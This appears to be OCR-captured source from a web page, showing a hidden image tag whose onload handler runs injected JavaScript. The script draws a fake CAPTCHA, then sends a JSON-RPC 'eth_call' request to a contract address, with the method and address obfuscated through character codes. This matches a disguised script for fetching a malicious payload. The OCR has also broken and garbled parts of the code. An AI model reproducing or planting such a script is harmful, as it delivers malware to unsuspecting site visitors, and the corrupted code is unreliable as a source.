
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,